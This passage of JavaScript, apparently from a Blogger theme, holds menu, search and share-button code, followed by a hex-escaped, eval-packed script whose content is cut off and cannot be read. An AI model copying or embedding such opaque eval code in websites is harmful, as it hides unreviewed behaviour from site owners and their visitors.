r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)

$(document).ready(function($) {
    var k = -1,
        o = "",
        p = "";
    $("#menu").find("ul").find("li").each(function() {
        for (var text = $(this).text(), url = $(this).find("a").attr("href"), x = 0, z = 0; z < text.length && (x = text.indexOf("_", x), -1 != x); z++)
            x++;
        if (level = z, level > k && (o += "<ul>", p += "<ul>"), level < k) {
            offset = k - level;
            for (var z = 0; z < offset; z++) o += "</ul></li>", p += "</ul></li>"
        }
        text = text.replace(/_/gi, ""), o += "<li><a href='" + url + "'>" + text + "</a>", p += "<li><a href='" + url + "'>";
        for (var z = 0; z < level; z++) p += "";
        p += text + "</a>", k = level
    });
    for (var x = 0; k >= x; x++) o += "</ul>", p += "</ul>", 0 != x && (o += "</li>", p += "</li>");
    $("#menu .LinkList").html(p), $("#menu > .LinkList > ul").attr("id", "nav1"), $("#menu ul > li > ul").parent("li").addClass("parent"), $("#menu .widget").attr("style", "display:block!important;");
});
$(document).ready(function() {
 $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: 'Menu'
    });
 });
$(document).ready(function(){
$('.header-search > .fa-search').click(function(){
		$('.menu-wrap .search-form').slideDown('', function() {});
		$('.header-search > .fa-search').toggleClass('active');
		$('.header-search > .fa-times').toggleClass('active');
	});

	$('.header-search > .fa-times').click(function(){
		$('.menu-wrap .search-form').slideUp('', function() {});
		$('.header-search > .fa-search').toggleClass('active');
		$('.header-search > .fa-times').toggleClass('active');
	});
  });
$(document).ready(function() {
$( ".post-body img" ).parent( "a" ).css( "margin", "0 auto!important" );
  });

$(document).ready(function() {
$( ".insta-wrap" ).addClass( "comload" ).removeClass( "preload" );
});
$('.share-post .share-text').on('click' , function() {
			  	$(this).parent().find('.social-icons').toggle("slow");
			  		$(this).toggleClass('active');
			  		return false;
			  });
$(".PopularPosts ul li img").attr("src", function($this, img) {
        if (img.match("hqdefault.jpg")) {
            return img.replace("/hqdefault.jpg", "/mqdefault.jpg");
        } else if (img.match("default.jpg")) {
            return img.replace("/default.jpg", "/mqdefault.jpg");
        } else if (img.match("s72-c")) {
            return img.replace("/s72-c", "/s320");
        } else if (img.match("w72-h72-p-nu")) {
            return img.replace("/w72-h72-p-nu", "/s320");
        } else {
            return img.replace("http://3.bp.blogspot.com/-Yw8BIuvwoSQ/VsjkCIMoltI/AAAAAAAAC4c/s55PW6xEKn0/s1600-r/nth.png");
        }
    });

  //]]>
</script>
<script type='text/javascript'>
//<![CDATA[

var _dXbIvh= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4c\x20\x4e\x3d\x5b\x22\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x4a\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x7a\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x49\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x48\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x31\x74\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x31\x38\x5c\x5c\x31\x69\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x31\x43\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x31\x43\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x31\x45\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x4b\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x31\x45\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\